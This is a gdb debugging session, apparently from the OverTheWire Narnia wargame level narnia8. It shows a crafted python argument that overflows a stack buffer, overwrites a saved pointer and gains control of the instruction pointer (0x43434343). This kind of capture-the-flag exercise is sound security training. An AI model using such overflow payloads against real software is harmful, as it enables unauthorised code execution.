 (gdb) r $(python -c 'print "A"*20 + "\xa5\xd7\xff\xff" + "BBBB" + "CCCC"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia8 $(python -c 'print "A"*20 + "\xa5\xd7\xff\xff" + "BBBB" + "CCCC"')
Breakpoint 1, 0x08048485 in func ()
(gdb) x/16x $esp
0xffffd57c: 0x08048550 0xffffd584 0x41414141 0x41414141
0xffffd58c: 0x41414141 0x41414141 0x41414141 0xffffd7a5
0xffffd59c: 0x42424242 0x43434343 0xffffd7a5 0x00000000
0xffffd5ac: 0xf7e2a286 0x00000002 0xffffd644 0xffffd650
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAA����BBBBCCCC����
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb) _